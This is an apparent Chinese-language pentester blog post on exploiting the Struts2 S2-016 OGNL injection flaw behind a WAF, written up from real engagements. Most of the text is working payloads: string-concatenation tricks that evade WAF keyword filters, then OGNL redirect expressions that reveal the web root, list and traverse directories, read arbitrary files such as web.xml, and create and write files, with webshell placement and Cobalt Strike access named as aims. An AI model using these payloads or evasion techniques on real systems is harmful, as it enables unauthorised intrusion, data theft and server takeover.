
之前碰到过好几次Struts2,还都是016,项目、众测都遇到过,每次都只是证明了一下存在,由于waf的存在,没有深入去利用,这里简单的记录下。
xray或者Struts2漏扫可以扫到网站存在Struts2漏洞

但是执行命令会发现直接Connection Reset,很明显是被waf拦截了
一个一个删除关键字,发现拦截的关键字有三个:Runtime、dispatcher
Runtime很熟悉,执行命令一般都用这个,拦截了这个关键字,执行命令还是比较困难的dispatcher比较陌生,查了资料以后发现是读取Struts2的请求对象中的关键字getRealPath字面意思,获取真实路径简单说一下思路,在绕过waf关键字的前提下进行读、写文件,如webshell落地;或者直接执行命令,如CS上线等。
dispatcher绕过
可以通过拼接进行绕过,部分代码如下:
1 | #req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest') |
首先要绕过getRealPath关键字,可以使用req.getClass().getResource("/").getPath()进行绕过
1 | redirect:${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(#req.getClass().getResource("/").getPath()),#ot.flush(),#ot.close()} |

读取当前目录的第一个文件名,payload如下:
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[1]),#ot.flush(),#ot.close()} |

这里由于也没有进行深入研究ognl的迭代,所以直接在index累加了数字,如下:
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[1]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[2]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[3]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[4]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[5]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[6]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/").getPath()).list()[7]),#ot.flush(),#ot.close()} |

穿越目录列举文件
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#ot.print('web'),#ot.print('path:'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[1]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[2]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[3]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[4]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[5]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[6]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[7]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[6]),#ot.print('\n'),#ot.print(new java.io.File(#req.getClass().getResource("/../").getPath()).list()[8]),#ot.flush(),#ot.close()} |

任意文件读取1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.BufferedReader(new java.io.FileReader("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/web.xml")),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.print(#bb0.readLine()),#ot.flush(),#ot.close()} |
 由于是按行读取文件,所以也是比较机械的使用了`readLine`函数
由于是按行读取文件,所以也是比较机械的使用了`readLine`函数
任意文件写入创建文件
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.FileWriter("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/classes/message_ae.properties"),#ot.print(#bb0.getClass()),#ot.flush(),#ot.close()} |
 创建文件成功
创建文件成功
后续又创建了一个message_aaa.properties文件,查看文件大小
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.File("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/classes/messages_aaa.properties"),#ot.print(#bb0.length()),#ot.flush(),#ot.close()} |

发现只是创建了文件,但是没有写入内容,所以文件大小为0,对文件内容的写入
1 | redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.BufferedWriter(new java.io.FileWriter("/usr/local/apache-tomcat-7.0.57/webapps/ROOT/WEB-INF/classes/messages_aaa.properties",true)),#bb0.append("aaaa"),#bb0.flush(),#bb0.close(),#ot.print(#bb0),#ot.flush(),#ot.close()} |
